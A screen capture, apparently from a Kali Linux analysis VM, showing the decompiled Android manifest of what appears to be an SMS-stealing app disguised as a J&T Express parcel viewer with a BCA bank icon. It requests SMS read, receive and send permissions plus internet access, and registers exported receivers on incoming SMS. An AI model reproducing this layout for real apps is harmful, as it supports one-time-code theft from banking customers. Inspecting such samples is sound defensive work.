 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Feb 23 23:19
Telegram Web × /root/Desktop/tes/AndroidMa × /root/Desktop/tes/AndroidM × +
file:///root/Desktop/tes/AndroidManifest.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<manifest android:compileSdkVersion="32" android:compileSdkVersionCodename="13" n1:installLocation="internalOnly" package="com.google.androidsmstesN" platformBuildVersionCode="32"
platformBuildVersionName="13">
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
−<application android:allowBackup="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:dataExtractionRules="@xml/data_extraction_rules" android:debuggable=
android:extractNativeLibs="false" android:fullBackupContent="@xml/backup_rules" android:icon="@mipmap/logo_bca" android:label="Lihat - PAKET J&T Ekspress" android:roundIcon="@mipmap/logo_
android:supportsRtl="true" android:theme="@style/Theme.AppCompat.NoActionBar">
−<activity android:exported="true" android:name="com.example.myapplication.MainActivity">
−<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.INFO"/>
</intent-filter>
<meta-data android:name="android.app.lib_name" android:value=""/>
</activity>
−<receiver android:exported="true" android:name="com.example.myapplication.ReceiveSms">
−<intent-filter>
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
</receiver>
−<receiver android:exported="true" android:name="com.example.myapplication.SendSMS">
−<intent-filter>
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>
</receiver>
−<provider android:authorities="com.google.androidsmstesN.androidx-startup" android:exported="false" android:name="androidx.startup.InitializationProvid
<meta-data android:name="androidx.emoji2.text.EmojiCompatInitializer" android:value="androidx.startup"/>
<meta-data android:name="androidx.lifecycle.ProcessLifecycleInitializer" android:value="androidx.startup"/>
</provider>
</application>
</manifest>